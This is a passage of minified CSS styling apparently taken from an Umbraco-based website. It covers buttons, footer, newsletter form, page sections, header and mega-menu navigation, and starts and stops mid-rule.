(max-width:767.98px){.btn{font-size:1em!important}}.btn-accent,.btn-primary{background-color:#0d4194;border:2px solid #0d4194;color:#fff}.btn-accent:hover,.btn-primary:hover{background-color:#fff;border-color:#db752f;color:#db752f}.btn-secondary{background-color:#575756;border:2px solid #575756;color:#fff}.btn-secondary:hover{background-color:#fff;border-color:#575756;color:#575756}.btn-outline{background-color:#fff;border:2px solid #0d4194;color:#0d4194}.btn-outline:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.25);outline:0}.btn-fluid{width:100%}@media (min-width:576px){.btn-sm-fluid{width:100%}}@media (min-width:768px){.btn-md-fluid{width:100%}}@media (min-width:992px){.btn-lg-fluid{width:100%}}@media (min-width:1200px){.btn-xl-fluid{width:100%}}.section-button.no-spacing{margin-bottom:0!important;margin-top:0!important}.section-button .button-wrapper{display:flex}.section-button .button-wrapper .btn-center{margin-left:auto;margin-right:auto}.section-button .button-wrapper .btn-right{margin-left:auto}.footer-list{list-style:none;padding-left:0}.footer-list li{font-size:14px;margin:10px 0}.footer-list li a{color:#575756;transition:color .15s ease-in-out}.footer-list li a:hover{color:#0d4194}.footer-sub-navigation a{color:#fff}.section.section-footer{border-top:1px solid #ededed;margin-bottom:0;margin-top:0;padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.section-footer{padding-bottom:80px;padding-top:80px}}.section.section-footer .nav-logo{margin-bottom:20px}.section.section-footer .nav-logo img{height:100%;max-width:100%;width:205px}.section.section-footer .nav-logo--width-override img{height:auto;max-width:100%}.section.section-footer a,.section.section-footer p{font-size:14px}@media (max-width:767.98px){.section.section-footer a,.section.section-footer p{padding:0!important}}.section.section-footer nav{border-bottom:0;display:block;font-size:14px;line-height:1.5;text-align:center}.section.section-footer nav .nav-item{border-bottom:0;margin:0 15px;white-space:nowrap}.section.section-footer nav .nav-item a{color:#0d4194}.section.section-footer nav .nav-item a:hover{color:#3e5772}.section.section-footer nav .nav-item .footer__icon-link svg{vertical-align:bottom;width:30px}@media (min-width:992px){.section.section-footer nav .nav-item{margin-left:0;margin-right:20px}.section.section-footer nav .nav-item:last-child{margin-right:0}}.footer-divider{border:1px solid #3e5772;opacity:1}@media (min-width:992px){.copyright-message{flex-basis:25%}}.copyright-message p{margin-bottom:0}.apex-refresh-footer{background:#1e1e1e;border-top:0!important;color:#fff}.apex-refresh-footer__column{width:-moz-fit-content;width:fit-content}@media (max-width:991px){.apex-refresh-footer__column{width:50%}}.apex-refresh-footer__column--mobile{width:100%}.apex-refresh-footer__row{display:flex;flex-wrap:nowrap;gap:40px}@media (max-width:991px){.apex-refresh-footer__row{display:none}}.apex-refresh-footer__link{color:#fff!important}.apex-refresh-footer__link-heading{color:#fff;font-size:14px!important;font-weight:700!important;margin-bottom:0!important;padding-bottom:8px!important}.apex-refresh-footer__link:hover{color:#e87722!important}.apex-refresh-footer__list{color:#fff;font-size:14px!important;font-weight:400!important;margin:0!important;padding-bottom:8px!important}.apex-refresh-footer__section--mobile{border-bottom:1px solid #ffffff50;margin-bottom:16px!important}.apex-refresh-footer__section--mobile .apex-refresh-footer__link-heading{padding-bottom:0!important;transition:.3s ease-in-out}.apex-refresh-footer__section--mobile .apex-refresh-footer__accordion-link{padding-bottom:16px}.apex-refresh-footer__section--mobile i{transform-origin:center;transition:transform .3s ease}.apex-refresh-footer__section--mobile .rotate{transform:rotate(180deg);transition:transform .3s ease}.apex-refresh-footer__section--mobile .footer__columns{gap:8px;padding-bottom:16px}.apex-refresh-footer .footer-active-accordion{color:#e87722!important;transition:.3s ease-in-out}.apex-refresh-footer .nav-logo img{height:50px!important;width:53px!important}@media (max-width:991px){.apex-refresh-footer .nav-logo img{margin-bottom:40px}}.apex-refresh-footer .logo-footer-col{margin-right:80px}.apex-refresh-footer ul{margin-bottom:0}.apex-refresh-footer .footer__section{margin-bottom:32px}.form-group{margin-bottom:15px}@media (max-width:767.98px){.form-control{font-size:.8em!important}}.full-width-dropdown{width:100%}@media (max-width:767.98px){.full-width-mobile{width:100%!important}.dropdown-menu{font-size:1em!important}.dropdown-menu li{margin:10px 0}.dropdown .btn{font-size:1em!important;margin:10px 0}}@media (min-width:768px){.form-check-list .form-check .form-check-label{font-size:18px!important}}.form-control:focus,input[type=checkbox]:focus,input[type=text]:focus,select.form-select:focus,textarea.form-control:focus{border-color:#3e5772;box-shadow:0 0 0 .25rem rgba(62,87,114,.25);outline:0}input[type=checkbox]:checked{background-color:#3e5772;border-color:#3e5772}.form-required-indicator{color:#3e5772}.form-select{font-size:14px}@media (min-width:768px){.form-select{font-size:16px}}.input-validation-error{border:1px solid #bd0f0f}.field-validation-error{color:#bd0f0f;font-size:14px}.umbraco-forms-submitmessage{background:#d4edda;color:#155724;display:block;font-size:14px;font-weight:700;margin-top:10px;padding:10px 20px;text-align:center}.section-footer .newsletter-form .form-container{display:flex}.section-footer .newsletter-form .umbraco-forms-fieldset{flex-grow:1;margin:0 .5rem 0 0;padding:0}.section-footer .newsletter-form .umbraco-forms-navigation{padding:0}.section-footer .newsletter-form .form-label,.section-footer .newsletter-form .form-required-indicator{display:none}.section-footer .newsletter-form .umbraco-forms-navigation .btn{background-color:#0d4194;border-color:#0d4194;border-radius:.25rem!important;color:#fff;font-size:.8em!important;padding:.375rem .75rem}.section-footer .newsletter-form .umbraco-forms-navigation .btn:hover{background-color:#fff;border-color:#3e5772;color:#3e5772}.section-footer .newsletter-form .field-validation-error{font-size:12px}@media (min-width:576px){.container-fluid-sm{max-width:unset}}@media (min-width:768px){.container-fluid-md{max-width:unset}}@media (min-width:992px){.container-fluid-lg{max-width:unset}}@media (min-width:1200px){.container-fluid-xl{max-width:unset}}@media (min-width:1400px){.container--wide{max-width:1600px}}.section{margin-bottom:40px;margin-top:40px}@media (min-width:768px){.section{margin-bottom:80px;margin-top:80px}}.section.background-alt{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-alt{padding-bottom:80px;padding-top:80px}}.section.background-alt:first-child{padding-top:0}.section.background-alt:last-child{padding-bottom:0}.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-80px}}.section.background-alt+.background-alt{padding-top:0}.section.background-dark{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-dark{padding-bottom:80px;padding-top:80px}}.section.background-dark:first-child{margin-top:0}.section.background-dark:last-child{margin-bottom:0}.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-80px}}.section.background-dark+.background-dark{padding-top:0}.width-50{width:50%}.flex-end{justify-content:flex-end!important}.no-padding-top{padding-top:0!important}.no-padding{padding:0!important}.no-padding-bottom{padding-bottom:0!important}.background-alt{background:#ededed;padding:1px 0}.background-dark{background:#3e5772;color:#fff;padding:1px 0}.background-dark .h1,.background-dark .h2,.background-dark .h3,.background-dark .h4,.background-dark .text-secondary,.background-dark blockquote.large,.background-dark h1,.background-dark h2,.background-dark h3,.background-dark h4{color:#fff!important}.page-main-content>.first-item-overlap{background:#fff;position:relative}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:50px}@media (min-width:992px){.page-main-content>.first-item-overlap{background:transparent}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:0;position:relative;z-index:3}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video){padding:60px 80px 0;position:relative;z-index:0}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video):before{background:#fff;content:"";display:block;height:100%;left:var(--bs-gutter-x,.75rem);min-height:275px;position:absolute;top:0;width:calc(100% - var(--bs-gutter-x, .75rem)*2);z-index:-1}}.accordion-body .umb-block-list .section .container,.hero-article-container .umb-block-list .section .container,.section-four-column>.container>.row .umb-block-list .section .container,.section-three-column>.container>.row .umb-block-list .section .container,.section-two-column>.container>.row .umb-block-list .section .container,.tab-content .umb-block-list .section .container{padding:0}.accordion-body .section-socialshare .container,.hero-article-container .section-socialshare .container,.section-four-column>.container>.row .section-socialshare .container,.section-three-column>.container>.row .section-socialshare .container,.section-two-column>.container>.row .section-socialshare .container,.tab-content .section-socialshare .container{padding-right:0}.accordion-body>.umb-block-list>.section,.hero-article-container>.umb-block-list>.section,.tab-content>.tab-panel>.umb-block-list>.section{margin-bottom:40px;margin-top:40px}.accordion-body>.umb-block-list>.section:first-child,.hero-article-container>.umb-block-list>.section:first-child,.tab-content>.tab-panel>.umb-block-list>.section:first-child{margin-top:0}.accordion-body>.umb-block-list>.section:last-child,.hero-article-container>.umb-block-list>.section:last-child,.tab-content>.tab-panel>.umb-block-list>.section:last-child{margin-bottom:0}.modal>.modal-dialog>.modal-content>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:20px;margin-top:20px}.modal>.modal-dialog>.modal-content>:first-child .section,.section-three-column>.container>.row>:first-child .section,.section-two-column>.container>.row>:first-child .section{margin-bottom:20px;margin-top:0}.modal>.modal-dialog>.modal-content>:last-child .section,.section-three-column>.container>.row>:last-child .section,.section-two-column>.container>.row>:last-child .section{margin-bottom:0;margin-top:20px}.section-four-column>.container>.row,.section-three-column>.container>.row,.section-two-column>.container>.row{row-gap:40px}.section-four-column>.container>.row>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.section-richtext p:last-child{margin-bottom:0}.narrow-content{margin-right:auto;max-width:800px}.skip-link{background:#000;color:#fff;font-weight:600;left:0;padding:8px 16px;position:absolute;text-decoration:none;top:-40px;z-index:10000}.skip-link:focus{top:0}.container-width-50{width:50%}.container-width-60{width:60%}.container-width-70{width:70%}.container-width-80{width:80%}.container-width-90{width:90%}.container-width-100{width:100%}@media (max-width:767px){.container-width-100,.container-width-50,.container-width-60,.container-width-70,.container-width-80,.container-width-90{width:100%}}@media (min-width:769px){.section-two-column .container-width-50 .col-md-6,.section-two-column .container-width-60 .col-md-6,.section-two-column .container-width-70 .col-md-6,.section-two-column .container-width-80 .col-md-6,.section-two-column .container-width-90 .col-md-6{padding-left:0}.section-two-column .container-width-50 .col-md-6+.col-md-6,.section-two-column .container-width-60 .col-md-6+.col-md-6,.section-two-column .container-width-70 .col-md-6+.col-md-6,.section-two-column .container-width-80 .col-md-6+.col-md-6,.section-two-column .container-width-90 .col-md-6+.col-md-6{padding-right:0}}li::marker{color:#0d4194!important}@media (min-width:992px){.navbar-expand-lg .navbar-nav{flex-grow:1;flex-wrap:wrap-reverse}}.navbar-expand-lg .navbar-nav ul.nav{width:100%}@media (max-width:767.98px){.navbar-collapse{min-height:75vh}}.navbar-container{border-bottom:1px solid #ededed}.navbar.header{background-color:#fff;font-size:17px;font-weight:600;letter-spacing:.1px;line-height:24px}.navbar.header.demo-nav{background:#000}.navbar.header.demo-nav .nav-link{color:#fff!important;font-size:.8rem;padding:0 .5rem}.navbar.header .navbar-light .navbar-toggler{border:none!important}.navbar.header .navbar-search--mobile svg{fill:#575756}.navbar.header .navbar-search--mobile:hover svg{fill:#3e5772}.navbar.header .navbar-toggler{border:none}.navbar.header .navbar-toggler,.navbar.header .navbar-toggler:hover{background:transparent!important}.navbar.header .navbar-toggler .icon-bar{background:#0d4194;border-radius:2px;display:block;height:2px;position:relative;width:28px}.navbar.header .navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.navbar.header .navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.navbar.header .navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.navbar.header .navbar-toggler.collapsed .middle-bar{opacity:1}.navbar.header .navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}@media (max-width:767.98px){.navbar.header .nav-column-reverse{flex-direction:column-reverse}}.navbar.header .nav-space-between{justify-content:space-between!important}.navbar.header .nav-space-between .row{width:80%!important}@media (max-width:767.98px){.navbar.header .nav-space-between .row{width:100%!important}}.navbar.header .nav-item{border-bottom:2px solid #ededed;padding:10px 0}.navbar.header .nav-item:last-child{border-bottom:0}@media (min-width:992px){.navbar.header .nav-item{border-bottom:0;padding:0}.navbar.header .nav-item .nav-link:focus-visible{outline:0}}.navbar.header .nav-item--search svg{fill:#575756}.navbar.header .nav-item--search:hover svg{fill:#db752f}.navbar.header a,.navbar.header a:active,.navbar.header a:focus{color:#575756}.navbar.header #main-nav a:hover{color:#0d4194!important}.navbar.header .navbar-brand{flex-shrink:0}.navbar.header .navbar-brand img{height:100%;max-width:100%;width:205px}.navbar.header .navbar-brand--width-override img{height:auto;max-width:none}@media (max-width:767.98px){.navbar.header .navbar-brand{margin-bottom:10px}}.navbar.header .nav-item:last-child .nav-link{padding-right:0}.navbar.header .dropdown-item{padding:.5rem 1rem;position:static;text-wrap:wrap}.navbar.header .dropdown-item.dropdown-toggle:after{right:calc(3px + .5rem)}.navbar.header .dropdown-item.show,.navbar.header .dropdown-item:active{background-color:#e9ecef;color:#0d4194}.navbar.header .dropdown-item.show:after,.navbar.header .dropdown-item:active:after{border-color:#0d4194}.navbar.header .dropdown-toggle{position:relative}.navbar.header .dropdown-toggle:after{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.navbar.header .dropdown-toggle:hover:after{border-color:#0d4194}.navbar.header .dropdown-toggle.show:after{transform:translateY(-50%) rotate(225deg)}.navbar.header .dropdown-menu{min-width:15rem;padding-bottom:0;padding-top:0}.navbar.header .dropdown-menu li:first-child a.dropdown-item{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.navbar.header .dropdown-menu li:last-child a.dropdown-item{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.navbar.header .dropdown-menu .dropdown-item,.navbar.header .dropdown-menu .dropdown-submenu .dropdown-toggle{padding:1rem 4.5rem 1rem 1.25rem}.navbar.header .dropdown-menu .dropdown-item{border-bottom:1px solid #ededed}@media (max-width:991.98px){.navbar.header .dropdown-menu{background-color:rgba(64,76,89,.05);border:none}}@media (min-width:992px){.navbar.header .nav:not(.subnav) .nav-item.dropdown>.dropdown-menu[data-bs-popper]{left:-3.75rem;top:calc(100% + 20px)}.navbar.header .dropdown-toggle:after{bottom:0;left:50%}.navbar.header .dropdown-toggle.show:after,.navbar.header .dropdown-toggle:after{transform:translate(-50%,100%) rotate(45deg)}.navbar.header .dropdown-submenu .dropdown-toggle{padding-right:2.5rem}.navbar.header .dropdown-submenu .dropdown-toggle:after{border-radius:1px;border-width:2px;bottom:auto;display:inline-block;height:10px;left:auto;position:absolute;right:1rem;top:50%;transform:translateY(-50%) rotate(-45deg);vertical-align:middle;width:10px}.navbar.header .dropdown-submenu .dropdown-menu{left:100%;margin-left:1px;margin-right:1px;top:0}.navbar.header .subnav>.nav-item.dropdown>.dropdown-toggle:after{display:none}.navbar.header .subnav{font-size:15px}.navbar.header .subnav .nav-item .nav-link,.navbar.header .subnav .nav-item .nav-link:focus,.navbar.header .subnav .nav-item .nav-link:hover{color:#db752f}}.navbar.header .nav-tabs{border-bottom:0}@media (max-width:767.98px){.navbar.header .nav-tabs{margin-bottom:10px!important}}.navbar.header .nav-tabs .nav-item{background-color:transparent;border-bottom:0}.navbar.header .nav-tabs .nav-item .nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#575756!important;cursor:pointer}.navbar.header .nav-tabs .nav-item .nav-link:focus,.navbar.header .nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(62,87,114,.5)!important;color:#3e5772}.navbar.header .nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #3e5772!important;color:#3e5772!important;font-weight:600!important}@media (max-width:991.98px){.navbar.header .nav-tab-content{display:none}.navbar.header .nav-tab-content.active{display:block}}.navbar-search{display:none;margin:0 auto;max-width:1000px}.navbar-search .navbar-search__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.navbar-search .navbar-search__input{font-size:32px}}.mega-header--scrolled .mega-header__main{box-shadow:0 0 5px rgba(30,30,30,.4);position:fixed;top:0;width:100%}.mega-header__top{background:#fff;border-bottom:1px solid #1e1e1e;display:none;padding:10px;position:relative;visibility:hidden;z-index:6}.mega-header__top__navigation a.first-level{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__navigation a.first-level:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__navigation a.first-level:hover{color:#1e1e1e}.mega-header__top__navigation a.first-level:hover:after{width:100%}.mega-header__top__navigation+div{margin-left:auto}.mega-header__top__navigation__subnode{display:inline-block;position:relative}.mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external,.mega-header__top__languages,.mega-header__top__navigation{position:relative}.mega-header__top__external--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external__toggle,.mega-header__top__languages__toggle,.mega-header__top__navigation__toggle{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__external__toggle:after,.mega-header__top__languages__toggle:after,.mega-header__top__navigation__toggle:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__toggle:hover,.mega-header__top__languages__toggle:hover,.mega-header__top__navigation__toggle:hover{color:#1e1e1e}.mega-header__top__external__toggle:hover:after,.mega-header__top__languages__toggle:hover:after,.mega-header__top__navigation__toggle:hover:after{width:100%}.mega-header__top__external__dropdown,.mega-header__top__languages__dropdown,.mega-header__top__navigation__dropdown{background:#fff;border:1px solid #575756;border-radius:5px;display:none;flex-direction:column;flex-wrap:wrap;font-size:15px;list-style:none;padding:10px 15px;position:absolute;right:0;width:-moz-max-content;width:max-content;z-index:5}.mega-header__top__external__dropdown__item,.mega-header__top__languages__dropdown__item,.mega-header__top__navigation__dropdown__item{color:#1e1e1e;font-size:16px;margin:5px;position:relative}.mega-header__top__external__dropdown__item:after,.mega-header__top__languages__dropdown__item:after,.mega-header__top__navigation__dropdown__item:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__dropdown__item:hover,.mega-header__top__languages__dropdown__item:hover,.mega-header__top__navigation__dropdown__item:hover{color:#1e1e1e}.mega-header__top__external__dropdown__item:hover:after,.mega-header__top__languages__dropdown__item:hover:after,.mega-header__top__navigation__dropdown__item:hover:after{width:100%}.mega-header__top__external__dropdown li,.mega-header__top__languages__dropdown li,.mega-header__top__navigation__dropdown li{margin:5px 0}.mega-header__top__external.active .mega-header__top__external__toggle:after,.mega-header__top__external.active .mega-header__top__languages__toggle:after,.mega-header__top__languages.active .mega-header__top__external__toggle:after,.mega-header__top__languages.active .mega-header__top__languages__toggle:after,.mega-header__top__navigation.active .mega-header__top__external__toggle:after,.mega-header__top__navigation.active .mega-header__top__languages__toggle:after{width:100%}.mega-header__top__external.active .mega-header__top__external__dropdown,.mega-header__top__external.active .mega-header__top__languages__dropdown,.mega-header__top__languages.active .mega-header__top__external__dropdown,.mega-header__top__languages.active .mega-header__top__languages__dropdown,.mega-header__top__navigation.active .mega-header__top__external__dropdown,.mega-header__top__navigation.active .mega-header__top__languages__dropdown{display:flex}.mega-header__top__external__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__languages__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__toggle:after{width:100%}.mega-header__top__external__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__languages__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__dropdown{display:flex}.mega-header__top a{font-weight:700}.mega-header__main{background:#fff;position:relative;z-index:5}.mega-header__main-container{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.mega-header__main__icons{display:flex}.mega-header__main__icons a,.mega-header__main__icons a:active,.mega-header__main__icons a:focus{color:#575756}.mega-header__navbar-toggler{border:none}.mega-header__navbar-toggler,.mega-header__navbar-toggler:hover{background:transparent!important}.mega-header__navbar-toggler .icon-bar{background:#0d4194;border-radius:2px;display:block;height:2px;position:relative;width:28px}.mega-header__navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.mega-header__navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.mega-header__navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__navbar-toggler.collapsed .middle-bar{opacity:1}.mega-header__navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__search{display:none;margin:0 auto;max-width:1000px}.mega-header__search__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}.mega-header__search--mobile svg{fill:#575756}.mega-header__search--mobile:hover svg{fill:#3e5772}.mega-header__navigation{background:#fff;bottom:0;display:none;flex-direction:column;height:calc(100vh - 100%);left:0;overflow-y:scroll;padding:0 5%;position:absolute;right:0;top:100%;width:100%}.mega-header__navigation.show{display:flex}.mega-header__navigation-container{height:100%;overflow-x:hidden}.mega-header__buttons{align-items:center;display:flex;flex-wrap:wrap;gap:15px;justify-content:center;padding:10px 0}.mega-header__overlay{background-color:rgba(30,30,30,.6);bottom:0;display:none;font-size:0;position:absolute;top:0;width:100%;z-index:4}.mega-header__overlay.show{display:block}.mega-navigation{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;list-style:none;margin:0 auto;padding-left:0;transition:transform .5s ease-in-out}.mega-navigation[data-level="1"]{transform:translateX(-100%)}.mega-navigation[data-level="2"]{transform:translateX(-200%)}.mega-navigation__item{padding:15px;position:static;width:100%}.mega-navigation__item--has-submenu>a{position:relative}.mega-navigation__item--has-submenu>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__item--mobile{border-top:2px solid #575756}.mega-navigation__item--mobile~.mega-navigation__item--mobile{border:none}.mega-navigation__item__link{color:#1e1e1e;display:block;font-size:18px;position:relative}.mega-navigation__submenu{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%;z-index:5}.mega-navigation__submenu.active{display:flex}.mega-navigation__submenu__item{padding:15px 9px}.mega-navigation__submenu__item--has-columns>a{position:relative}.mega-navigation__submenu__item--has-columns>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item--heading{border-bottom:2px solid #575756;padding-left:25px;position:relative}.mega-navigation__submenu__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__link{color:#575756;display:block;font-size:16px;position:relative}.mega-navigation__submenu__item__columns{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%}.mega-navigation__submenu__item__columns.active{display:flex;row-gap:20px}.mega-navigation__submenu__item__columns__item{border-top:2px solid #575756;flex:1 0 25%;padding:15px 9px}.mega-navigation__submenu__item__columns__item:first-of-type{border-top:none}.mega-navigation__submenu__item__columns__item--heading{padding-left:25px;position:relative}.mega-navigation__submenu__item__columns__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__columns__item__link{color:#575756;font-size:18px}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;display:block;font-size:20px;font-weight:600;margin-bottom:5px}.mega-navigation__submenu__item__columns__item .navigation-column__links{list-style:none;padding-left:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;display:inline-block;font-size:18px;font-weight:600;padding:9px 0;position:relative}.mega-navigation a{font-weight:700}@media (max-width:991px){body.nav-open{overflow:hidden;position:relative}}@media (min-width:576px){.mega-navigation{max-width:540px}}@media (min-width:768px){.mega-navigation{max-width:720px}}@media (min-width:992px){.mega-header__top{display:flex;visibility:visible}.mega-header__main-container{justify-content:flex-start}.mega-header__main__icons{display:none}.mega-header__search__input{font-size:32px}.mega-header__navigation{align-items:center;display:flex;flex-direction:row;height:auto;justify-content:space-between;overflow-y:hidden;padding:0;position:static}.mega-header__buttons{flex-wrap:nowrap;padding:0}.mega-header__button.btn-none{position:relative}.mega-header__button.btn-none:after{background:#0d4194;bottom:5px;content:"";height:2px;left:20px;position:absolute;transition:width .3s ease;width:0}.mega-header__button.btn-none.active,.mega-header__button.btn-none:hover{color:#1e1e1e}.mega-header__button.btn-none.active:after,.mega-header__button.btn-none:hover:after{width:calc(100% - 40px)}.mega-navigation{align-items:center;flex-direction:row;flex-wrap:nowrap;max-width:none}.mega-navigation[data-level="1"],.mega-navigation[data-level="2"]{transform:none}.mega-navigation__item{position:static;width:auto}.mega-navigation__item:after{content:none}.mega-navigation__item--mobile{display:none}.mega-navigation__item--search{margin-left:auto}.mega-navigation__item--search svg{fill:#575756}.mega-navigation__item--search:hover svg{fill:#3e5772}.mega-navigation__item--has-submenu>a:before{content:none}.mega-navigation__item__link{font-size:inherit;font-weight:inherit}.mega-navigation__item__link:after{background:#0d4194;content:"";height:2px;left:0;position:absolute;top:110%;transition:width .3s ease;width:0}.mega-navigation__item__link.active,.mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation__item__link.active:after,.mega-navigation__item__link:hover:after{width:100%}.mega-navigation__submenu{background:#ededed;flex-direction:row;left:0;padding:5px 0;right:0;top:100%}.mega-navigation__submenu__item{padding:20px 15px}.mega-navigation__submenu__item--has-columns>a:before{content:none}.mega-navigation__submenu__item--heading{display:none}.mega-navigation__submenu__item__link{color:#1e1e1e}.mega-navigation__submenu__item__link:after{background:#1e1e1e;content:"";height:2px;left:0;position:absolute;top:120%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__link.active,.mega-navigation__submenu__item__link:hover{color:#1e1e1e}.mega-navigation__submenu__item__link.active:after,.mega-navigation__submenu__item__link:hover:after{width:100%}.mega-navigation__submenu__item__columns{flex-direction:row;left:0;max-height:calc(100vh - var(--header-drop-offset, 50vh));overflow-y:auto;padding:40px 30px;right:0;top:100%}.mega-navigation__submenu__item__columns__item{border-top:none;padding:0 20px}.mega-navigation__submenu__item__columns__item--heading{display:none}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;font-size:22px}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;padding:9px 0 0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:after{background:#575756;content:"";height:2px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:hover:after{width:100%}}.darkmode-nav,.darkmode-nav .mega-header__navigation{background-color:#3e5772}.darkmode-nav .mega-header__search--mobile svg{fill:#fff}.darkmode-nav .btn-outline,.darkmode-nav .btn-secondary{background-color:transparent;border:1.5px solid #fff;color:#fff}.table tbody tr td,.table thead tr th{padding-right:15px;white-space:nowrap}.table tbody .table-row--clickable{cursor:pointer}.table tbody 